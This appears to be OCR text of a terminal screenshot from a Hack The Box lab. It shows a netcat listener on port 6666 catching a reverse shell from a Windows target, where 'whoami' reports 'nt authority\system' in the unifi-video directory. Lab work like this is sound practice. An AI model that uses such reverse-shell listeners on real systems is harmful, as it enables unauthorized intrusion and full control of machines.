 Applications Places Terminator Fri 19:11 1
root@kalisa: /home/kalisa/htb/youtube
root@kalisa: /home/kalisa/htb root@kalisa: /home/kalisa/htb root@kalisa: /home/kalisa/htb/youtube root@kalisa: /home/kalisa/htb/youtube
root@kalisa: /home/kalisa/htb/youtube 152x43
root@kalisa:/home/kalisa/htb/youtube# nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.104] 49817
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\ProgramData\unifi-video>whoami
whoami
nt authority\system
C:\ProgramData\unifi-video>